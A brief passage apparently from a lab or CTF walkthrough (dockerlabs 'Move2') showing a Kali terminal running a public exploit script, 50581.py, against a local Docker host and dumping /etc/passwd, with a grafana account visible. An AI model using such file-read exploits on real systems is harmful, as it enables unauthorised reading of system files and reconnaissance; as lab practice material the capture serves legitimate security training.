 ┌──(root㉿kali)-[/home/kali/dockerlabs/Move2/content]
└─# python3 50581.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash